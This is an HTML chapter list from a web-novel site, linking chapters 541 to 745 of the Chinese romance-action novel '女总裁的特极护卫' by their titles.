						                                                                          						  						    <li><a title="女总裁的特极护卫 第541章：差点儿丢了小命" href="/167_167468/5372183.html">第541章：差点儿丢了小命</a></li>
						                                                                          						  							<li><a href="/167_167468/5372378.html" title="女总裁的特极护卫 第542章：撒丫子跑啊">第542章：撒丫子跑啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372367.html' title='女总裁的特极护卫 第543章：做了回媒人'>第543章：做了回媒人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第544章：妹子，陪哥喝一杯' href='/167_167468/5372208.html'>第544章：妹子，陪哥喝一杯</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第545章：他们走，你留下！" href="/167_167468/5372214.html">第545章：他们走，你留下！</a></li>
						                                                                          						  							<li><a href="/167_167468/5372222.html" title="女总裁的特极护卫 第546章：站直了，别趴下！">第546章：站直了，别趴下！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第547章：等的花儿也谢了' href='/167_167468/5372268.html'>第547章：等的花儿也谢了</a></li>
						                                                                          						  							<li><a href="/167_167468/5372226.html" title="女总裁的特极护卫 第548章：真是够悲催的">第548章：真是够悲催的</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第549章：不是猛龙不过江" href="/167_167468/5372233.html">第549章：不是猛龙不过江</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第550章：让你心服，口也服' href='/167_167468/5372279.html'>第550章：让你心服，口也服</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372282.html' title='女总裁的特极护卫 第551章：最浪漫的事'>第551章：最浪漫的事</a></li>
						                                                                          						  							<li><a href="/167_167468/5372298.html" title="女总裁的特极护卫 第552章：快活林">第552章：快活林</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第553章：哥就是来砸场子的（1）" href="/167_167468/5372300.html">第553章：哥就是来砸场子的（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372312.html" title="女总裁的特极护卫 第554章：哥就是来砸场子的（2）">第554章：哥就是来砸场子的（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372309.html' title='女总裁的特极护卫 第555章：还敢勾引你二嫂？'>第555章：还敢勾引你二嫂？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第556章：女枭雄' href='/167_167468/5372371.html'>第556章：女枭雄</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第557章：扎，我再扎" href="/167_167468/5372339.html">第557章：扎，我再扎</a></li>
						                                                                          						  							<li><a href="/167_167468/5372380.html" title="女总裁的特极护卫 第558章：不带这样欺负人的">第558章：不带这样欺负人的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第559章：别嫂子了，叫我沈姐' href='/167_167468/5372358.html'>第559章：别嫂子了，叫我沈姐</a></li>
						                                                                          						  							<li><a href="/167_167468/5372394.html" title="女总裁的特极护卫 第560章：蹊跷的病症">第560章：蹊跷的病症</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第561章：这人太丧尽天良了" href="/167_167468/5372390.html">第561章：这人太丧尽天良了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第562章：你就不能再坚持两分钟吗？' href='/167_167468/5372404.html'>第562章：你就不能再坚持两分钟吗？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372406.html' title='女总裁的特极护卫 第563章：挡不住的诱惑'>第563章：挡不住的诱惑</a></li>
						                                                                          						  							<li><a href="/167_167468/5372424.html" title="女总裁的特极护卫 第564章：只有你真心对我好">第564章：只有你真心对我好</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第565章：误会，绝对是误会" href="/167_167468/5372438.html">第565章：误会，绝对是误会</a></li>
						                                                                          						  							<li><a href="/167_167468/5372458.html" title="女总裁的特极护卫 第566章：睡在了一起">第566章：睡在了一起</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372453.html' title='女总裁的特极护卫 第567章：致命飙车'>第567章：致命飙车</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第568章：看谁更狠！' href='/167_167468/5372495.html'>第568章：看谁更狠！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第569章：沈姐很生气，后果很严重" href="/167_167468/5372473.html">第569章：沈姐很生气，后果很严重</a></li>
						                                                                          						  							<li><a href="/167_167468/5372487.html" title="女总裁的特极护卫 第570章：叫嫂子">第570章：叫嫂子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第571章：那叫一个风情万种' href='/167_167468/5372483.html'>第571章：那叫一个风情万种</a></li>
						                                                                          						  							<li><a href="/167_167468/5372492.html" title="女总裁的特极护卫 第572章：浩哥，秀一个">第572章：浩哥，秀一个</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第573章：医药宝典和一把抓" href="/167_167468/5372510.html">第573章：医药宝典和一把抓</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第574章：这个女人太流氓' href='/167_167468/5372519.html'>第574章：这个女人太流氓</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372524.html' title='女总裁的特极护卫 第575章：干一票（1）'>第575章：干一票（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372530.html" title="女总裁的特极护卫 第576章：干一票（2）">第576章：干一票（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第577章：软刀子" href="/167_167468/5372542.html">第577章：软刀子</a></li>
						                                                                          						  							<li><a href="/167_167468/5372565.html" title="女总裁的特极护卫 第578章：蛊虫">第578章：蛊虫</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372566.html' title='女总裁的特极护卫 第579章：摸上去'>第579章：摸上去</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第580章：给人家也来一套' href='/167_167468/5372643.html'>第580章：给人家也来一套</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第581章：趴到我的后背上" href="/167_167468/5372583.html">第581章：趴到我的后背上</a></li>
						                                                                          						  							<li><a href="/167_167468/5372749.html" title="女总裁的特极护卫 第582章：宋先生">第582章：宋先生</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第583章：跟老头子还有点儿恩怨' href='/167_167468/5372591.html'>第583章：跟老头子还有点儿恩怨</a></li>
						                                                                          						  							<li><a href="/167_167468/5372607.html" title="女总裁的特极护卫 第584章：绝路">第584章：绝路</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第585章：搅合得一塌糊涂" href="/167_167468/5372614.html">第585章：搅合得一塌糊涂</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第586章：孤男寡女' href='/167_167468/5372640.html'>第586章：孤男寡女</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372631.html' title='女总裁的特极护卫 第587章：萱萱，我想你了！'>第587章：萱萱，我想你了！</a></li>
						                                                                          						  							<li><a href="/167_167468/5372665.html" title="女总裁的特极护卫 第588章：把婚事办了吧">第588章：把婚事办了吧</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第589章：来个打杂的" href="/167_167468/5372670.html">第589章：来个打杂的</a></li>
						                                                                          						  							<li><a href="/167_167468/5372673.html" title="女总裁的特极护卫 第590章：螺旋劲">第590章：螺旋劲</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372734.html' title='女总裁的特极护卫 第591章：进祠堂'>第591章：进祠堂</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第592章：摸摸底' href='/167_167468/5372690.html'>第592章：摸摸底</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第593章：香喷喷的赌博（1）" href="/167_167468/5372701.html">第593章：香喷喷的赌博（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372714.html" title="女总裁的特极护卫 第594章：香喷喷的赌博（2）">第594章：香喷喷的赌博（2）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第595章：我是华夏人（1）' href='/167_167468/5372886.html'>第595章：我是华夏人（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372724.html" title="女总裁的特极护卫 第596章：我是华夏人（2）">第596章：我是华夏人（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第597章：骑士争霸赛" href="/167_167468/5372766.html">第597章：骑士争霸赛</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第598章：得来全不费工夫' href='/167_167468/5372781.html'>第598章：得来全不费工夫</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372760.html' title='女总裁的特极护卫 第599章：这样的感觉，挺好'>第599章：这样的感觉，挺好</a></li>
						                                                                          						  							<li><a href="/167_167468/5372773.html" title="女总裁的特极护卫 第600章：我就是不相信他">第600章：我就是不相信他</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第601章：发烧了？" href="/167_167468/5372785.html">第601章：发烧了？</a></li>
						                                                                          						  							<li><a href="/167_167468/5372792.html" title="女总裁的特极护卫 第602章：小别胜新婚">第602章：小别胜新婚</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372791.html' title='女总裁的特极护卫 第603章：人小鬼大'>第603章：人小鬼大</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第604章：我，我干了' href='/167_167468/5372806.html'>第604章：我，我干了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第605章：我才不当电灯泡呢" href="/167_167468/5372826.html">第605章：我才不当电灯泡呢</a></li>
						                                                                          						  							<li><a href="/167_167468/5372827.html" title="女总裁的特极护卫 第606章：这个老变态（1）">第606章：这个老变态（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第607章：这个老变态（2）' href='/167_167468/5372896.html'>第607章：这个老变态（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372860.html" title="女总裁的特极护卫 第608章：趁你病，要你命">第608章：趁你病，要你命</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第609章：虎落平阳" href="/167_167468/5372853.html">第609章：虎落平阳</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第610章：我要融合！' href='/167_167468/5372852.html'>第610章：我要融合！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372902.html' title='女总裁的特极护卫 第611章：我的清白名誉都让你给毁了'>第611章：我的清白名誉都让你给毁了</a></li>
						                                                                          						  							<li><a href="/167_167468/5372859.html" title="女总裁的特极护卫 第612章：针尖对麦芒">第612章：针尖对麦芒</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第613章：慕雨柔的柔（1）" href="/167_167468/5372867.html">第613章：慕雨柔的柔（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5372914.html" title="女总裁的特极护卫 第614章：慕雨柔的柔（2）">第614章：慕雨柔的柔（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372911.html' title='女总裁的特极护卫 第615章：我要，我要'>第615章：我要，我要</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第616章：一二三，反攻！' href='/167_167468/5372935.html'>第616章：一二三，反攻！</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第617章：我是龙爷" href="/167_167468/5372937.html">第617章：我是龙爷</a></li>
						                                                                          						  							<li><a href="/167_167468/5372945.html" title="女总裁的特极护卫 第618章：来点“小礼物”">第618章：来点“小礼物”</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第619章：不甘心啊' href='/167_167468/5372939.html'>第619章：不甘心啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5372947.html" title="女总裁的特极护卫 第620章：等的花儿也谢了">第620章：等的花儿也谢了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第621章：我们是英雄，大英雄" href="/167_167468/5372987.html">第621章：我们是英雄，大英雄</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第622章：人间蒸发了' href='/167_167468/5372989.html'>第622章：人间蒸发了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5372985.html' title='女总裁的特极护卫 第623章：好白菜都让猪给拱了'>第623章：好白菜都让猪给拱了</a></li>
						                                                                          						  							<li><a href="/167_167468/5372991.html" title="女总裁的特极护卫 第624章：有人耍流氓了">第624章：有人耍流氓了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第625章：筋出槽了" href="/167_167468/5372998.html">第625章：筋出槽了</a></li>
						                                                                          						  							<li><a href="/167_167468/5373013.html" title="女总裁的特极护卫 第626章：摸个底儿透">第626章：摸个底儿透</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373016.html' title='女总裁的特极护卫 第627章：初级龙丹'>第627章：初级龙丹</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第628章：强中自有强中手（1）' href='/167_167468/5373020.html'>第628章：强中自有强中手（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第629章：强中自有强中手（2）" href="/167_167468/5373030.html">第629章：强中自有强中手（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373023.html" title="女总裁的特极护卫 第630章：挑软柿子捏">第630章：挑软柿子捏</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第631章：谁是内奸？' href='/167_167468/5373072.html'>第631章：谁是内奸？</a></li>
						                                                                          						  							<li><a href="/167_167468/5373073.html" title="女总裁的特极护卫 第632章：小羔羊，就等着你了">第632章：小羔羊，就等着你了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第633章：让我来废了他" href="/167_167468/5373074.html">第633章：让我来废了他</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第634章：搞出个赝品来' href='/167_167468/5373077.html'>第634章：搞出个赝品来</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373093.html' title='女总裁的特极护卫 第635章：上，把梁浩给我拿下了'>第635章：上，把梁浩给我拿下了</a></li>
						                                                                          						  							<li><a href="/167_167468/5373098.html" title="女总裁的特极护卫 第636章：摆明了，就是欺负你（1）">第636章：摆明了，就是欺负你（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第637章：摆明了，就是欺负你（2）" href="/167_167468/5373097.html">第637章：摆明了，就是欺负你（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373105.html" title="女总裁的特极护卫 第638章：第二把刀，子刀">第638章：第二把刀，子刀</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373104.html' title='女总裁的特极护卫 第639章：打不死的小强'>第639章：打不死的小强</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第640章：捅破了大天（1）' href='/167_167468/5373117.html'>第640章：捅破了大天（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第641章：捅破了大天（2）" href="/167_167468/5373149.html">第641章：捅破了大天（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373147.html" title="女总裁的特极护卫 第642章：火神派（1）">第642章：火神派（1）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第643章：火神派（2）' href='/167_167468/5373159.html'>第643章：火神派（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373163.html" title="女总裁的特极护卫 第644章：弹片取出来了">第644章：弹片取出来了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第645章：医道圣手" href="/167_167468/5373182.html">第645章：医道圣手</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第646章：吃软饭的' href='/167_167468/5373184.html'>第646章：吃软饭的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373186.html' title='女总裁的特极护卫 第647章：当兵的好料子'>第647章：当兵的好料子</a></li>
						                                                                          						  							<li><a href="/167_167468/5373195.html" title="女总裁的特极护卫 第648章：幸好留了一手">第648章：幸好留了一手</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第649章：龙丹，谁用谁知道" href="/167_167468/5373190.html">第649章：龙丹，谁用谁知道</a></li>
						                                                                          						  							<li><a href="/167_167468/5373385.html" title="女总裁的特极护卫 第650章：好男儿志在四方">第650章：好男儿志在四方</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373231.html' title='女总裁的特极护卫 第651章：新兵报到'>第651章：新兵报到</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第652章：名震大西南（1）' href='/167_167468/5373232.html'>第652章：名震大西南（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第653章：名震大西南（2）" href="/167_167468/5373247.html">第653章：名震大西南（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373254.html" title="女总裁的特极护卫 第654章：名震大西南（3）">第654章：名震大西南（3）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第655章：名震大西南（4）' href='/167_167468/5373279.html'>第655章：名震大西南（4）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373272.html" title="女总裁的特极护卫 第656章：我是原始部落的酋长">第656章：我是原始部落的酋长</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第657章：这就是女特种兵" href="/167_167468/5373270.html">第657章：这就是女特种兵</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第658章：蚊子还真是乌鸦嘴' href='/167_167468/5373284.html'>第658章：蚊子还真是乌鸦嘴</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373288.html' title='女总裁的特极护卫 第659章：红色子弟'>第659章：红色子弟</a></li>
						                                                                          						  							<li><a href="/167_167468/5373306.html" title="女总裁的特极护卫 第660章：猎鹰特种大队">第660章：猎鹰特种大队</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第661章：我不是有意的" href="/167_167468/5373321.html">第661章：我不是有意的</a></li>
						                                                                          						  							<li><a href="/167_167468/5373328.html" title="女总裁的特极护卫 第662章：这两个人中间有故事啊">第662章：这两个人中间有故事啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373330.html' title='女总裁的特极护卫 第663章：浩哥，你就从了我吧'>第663章：浩哥，你就从了我吧</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第664章：小心走火了' href='/167_167468/5373340.html'>第664章：小心走火了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第665章：我现在就可以给你" href="/167_167468/5373345.html">第665章：我现在就可以给你</a></li>
						                                                                          						  							<li><a href="/167_167468/5373352.html" title="女总裁的特极护卫 第666章：梁浩，你还是人吗？">第666章：梁浩，你还是人吗？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第667章：狼来了' href='/167_167468/5373398.html'>第667章：狼来了</a></li>
						                                                                          						  							<li><a href="/167_167468/5373394.html" title="女总裁的特极护卫 第668章：柔姐，你们都趴下">第668章：柔姐，你们都趴下</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第669章：浩哥和小诗睡一起了" href="/167_167468/5373368.html">第669章：浩哥和小诗睡一起了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第670章：柔柔，你的眼光不错' href='/167_167468/5373389.html'>第670章：柔柔，你的眼光不错</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373402.html' title='女总裁的特极护卫 第671章：屁股被蚊子给咬了'>第671章：屁股被蚊子给咬了</a></li>
						                                                                          						  							<li><a href="/167_167468/5373408.html" title="女总裁的特极护卫 第672章：这个病症很棘手">第672章：这个病症很棘手</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第673章：你来当诱饵" href="/167_167468/5373414.html">第673章：你来当诱饵</a></li>
						                                                                          						  							<li><a href="/167_167468/5373418.html" title="女总裁的特极护卫 第674章：人面蚊">第674章：人面蚊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373435.html' title='女总裁的特极护卫 第675章：还怕你吃了我？'>第675章：还怕你吃了我？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第676章：你，再来试试' href='/167_167468/5373442.html'>第676章：你，再来试试</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第677章：花生" href="/167_167468/5373476.html">第677章：花生</a></li>
						                                                                          						  							<li><a href="/167_167468/5373461.html" title="女总裁的特极护卫 第678章：这日子过的，苦啊">第678章：这日子过的，苦啊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第679章：一口一个小弟弟' href='/167_167468/5373467.html'>第679章：一口一个小弟弟</a></li>
						                                                                          						  							<li><a href="/167_167468/5373486.html" title="女总裁的特极护卫 第680章：鬼手针，天龙刀">第680章：鬼手针，天龙刀</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第681章：鬼手针，天龙刀" href="/167_167468/5373487.html">第681章：鬼手针，天龙刀</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第682章：灵石，祸根' href='/167_167468/5373490.html'>第682章：灵石，祸根</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373503.html' title='女总裁的特极护卫 第683章：变异的公蚊子'>第683章：变异的公蚊子</a></li>
						                                                                          						  							<li><a href="/167_167468/5373506.html" title="女总裁的特极护卫 第684章：立地成佛">第684章：立地成佛</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第685章：高僧斗仙姑（1）" href="/167_167468/5373519.html">第685章：高僧斗仙姑（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373520.html" title="女总裁的特极护卫 第686章：高僧斗仙姑（2）">第686章：高僧斗仙姑（2）</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373541.html' title='女总裁的特极护卫 第687章：高僧斗仙姑（3）'>第687章：高僧斗仙姑（3）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第688章：醒了，醒了' href='/167_167468/5373538.html'>第688章：醒了，醒了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第689章：修心不修口" href="/167_167468/5373552.html">第689章：修心不修口</a></li>
						                                                                          						  							<li><a href="/167_167468/5373569.html" title="女总裁的特极护卫 第690章：奶花酒">第690章：奶花酒</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第691章：我保证不喊疼' href='/167_167468/5373568.html'>第691章：我保证不喊疼</a></li>
						                                                                          						  							<li><a href="/167_167468/5373575.html" title="女总裁的特极护卫 第692章：低调，我要低调">第692章：低调，我要低调</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第693章：你，给我出来" href="/167_167468/5373621.html">第693章：你，给我出来</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第694章：梁浩，你嫁给我吧' href='/167_167468/5373587.html'>第694章：梁浩，你嫁给我吧</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373709.html' title='女总裁的特极护卫 第695章：很暧昧，很有情调（1）'>第695章：很暧昧，很有情调（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373624.html" title="女总裁的特极护卫 第696章：很暧昧，很有情调（2）">第696章：很暧昧，很有情调（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第697章：红肚兜" href="/167_167468/5373594.html">第697章：红肚兜</a></li>
						                                                                          						  							<li><a href="/167_167468/5373625.html" title="女总裁的特极护卫 第698章：叶哀狐是女人？">第698章：叶哀狐是女人？</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373608.html' title='女总裁的特极护卫 第699章：一个个都转了性子'>第699章：一个个都转了性子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第700章：挑软柿子捏' href='/167_167468/5373634.html'>第700章：挑软柿子捏</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第701章：提升为副教官" href="/167_167468/5373637.html">第701章：提升为副教官</a></li>
						                                                                          						  							<li><a href="/167_167468/5373641.html" title="女总裁的特极护卫 第702章：忍痛割爱">第702章：忍痛割爱</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第703章：逃兵？' href='/167_167468/5373651.html'>第703章：逃兵？</a></li>
						                                                                          						  							<li><a href="/167_167468/5373659.html" title="女总裁的特极护卫 第704章：一个女兵的表白（上）">第704章：一个女兵的表白（上）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第705章：一个女兵的表白（下）" href="/167_167468/5373656.html">第705章：一个女兵的表白（下）</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第706章：没一个是省油的灯' href='/167_167468/5373689.html'>第706章：没一个是省油的灯</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373690.html' title='女总裁的特极护卫 第707章：说，你跟瑶瑶有一腿没？'>第707章：说，你跟瑶瑶有一腿没？</a></li>
						                                                                          						  							<li><a href="/167_167468/5373691.html" title="女总裁的特极护卫 第708章：混进去">第708章：混进去</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第709章：超级大毒枭" href="/167_167468/5373719.html">第709章：超级大毒枭</a></li>
						                                                                          						  							<li><a href="/167_167468/5373722.html" title="女总裁的特极护卫 第710章：飞机，坦克，大炮">第710章：飞机，坦克，大炮</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373728.html' title='女总裁的特极护卫 第711章：非打的你跟怀了孩子似的'>第711章：非打的你跟怀了孩子似的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第712章：二婶' href='/167_167468/5373736.html'>第712章：二婶</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第713章：开小灶" href="/167_167468/5373738.html">第713章：开小灶</a></li>
						                                                                          						  							<li><a href="/167_167468/5373748.html" title="女总裁的特极护卫 第714章：女儿国中的唯一男人">第714章：女儿国中的唯一男人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第715章：超级无敌大火锅' href='/167_167468/5373777.html'>第715章：超级无敌大火锅</a></li>
						                                                                          						  							<li><a href="/167_167468/5373766.html" title="女总裁的特极护卫 第716章：挑衅">第716章：挑衅</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第717章：他到底是什么来路呀？" href="/167_167468/5373760.html">第717章：他到底是什么来路呀？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第718章：爱，不爱' href='/167_167468/5373797.html'>第718章：爱，不爱</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373804.html' title='女总裁的特极护卫 第719章：提亲'>第719章：提亲</a></li>
						                                                                          						  							<li><a href="/167_167468/5373808.html" title="女总裁的特极护卫 第720章：医疗兵也是军人（1）">第720章：医疗兵也是军人（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第721章：医疗兵也是军人（2）" href="/167_167468/5373813.html">第721章：医疗兵也是军人（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5373833.html" title="女总裁的特极护卫 第722章：龙魂勋章">第722章：龙魂勋章</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373826.html' title='女总裁的特极护卫 第723章：疯子，梁浩就是疯子'>第723章：疯子，梁浩就是疯子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第724章：开门红' href='/167_167468/5373821.html'>第724章：开门红</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第725章：你没有输，你赢了" href="/167_167468/5374005.html">第725章：你没有输，你赢了</a></li>
						                                                                          						  							<li><a href="/167_167468/5373849.html" title="女总裁的特极护卫 第726章：花架子">第726章：花架子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第727章：恃强凌弱' href='/167_167468/5373859.html'>第727章：恃强凌弱</a></li>
						                                                                          						  							<li><a href="/167_167468/5373882.html" title="女总裁的特极护卫 第728章：浩哥，谢谢你让我有了">第728章：浩哥，谢谢你让我有了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第729章：二字钳羊马" href="/167_167468/5373884.html">第729章：二字钳羊马</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第730章：龙争虎斗' href='/167_167468/5373929.html'>第730章：龙争虎斗</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373892.html' title='女总裁的特极护卫 第731章：你可不能朝三暮四啊'>第731章：你可不能朝三暮四啊</a></li>
						                                                                          						  							<li><a href="/167_167468/5373898.html" title="女总裁的特极护卫 第732章：你还没看够呀？">第732章：你还没看够呀？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第733章：救人如救火" href="/167_167468/5373904.html">第733章：救人如救火</a></li>
						                                                                          						  							<li><a href="/167_167468/5373911.html" title="女总裁的特极护卫 第734章：虚惊一场">第734章：虚惊一场</a></li>
						                                                                          						  						    <li><a href='/167_167468/5374085.html' title='女总裁的特极护卫 第735章：南丁格尔奖章'>第735章：南丁格尔奖章</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第736章：求婚' href='/167_167468/5373928.html'>第736章：求婚</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第737章：你是大夫，我是患者" href="/167_167468/5373948.html">第737章：你是大夫，我是患者</a></li>
						                                                                          						  							<li><a href="/167_167468/5373952.html" title="女总裁的特极护卫 第738章：一个愿打，一个愿挨">第738章：一个愿打，一个愿挨</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第739章：你敢脚踩两只船' href='/167_167468/5373956.html'>第739章：你敢脚踩两只船</a></li>
						                                                                          						  							<li><a href="/167_167468/5373965.html" title="女总裁的特极护卫 第740章：你能抱抱我吗？">第740章：你能抱抱我吗？</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第741章：龙爪手" href="/167_167468/5373964.html">第741章：龙爪手</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第742章：我们龙魂最需要的人' href='/167_167468/5374009.html'>第742章：我们龙魂最需要的人</a></li>
						                                                                          						  						    <li><a href='/167_167468/5373992.html' title='女总裁的特极护卫 第743章：来了个超级大美女'>第743章：来了个超级大美女</a></li>
						                                                                          						  							<li><a href="/167_167468/5373989.html" title="女总裁的特极护卫 第744章：梁浩，我还没有吃饭呢">第744章：梁浩，我还没有吃饭呢</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第745章：饱汉子不知饿汉子饥" href="/167_167468/5374020.html">第745章：饱汉子不知饿汉子饥</a></li>
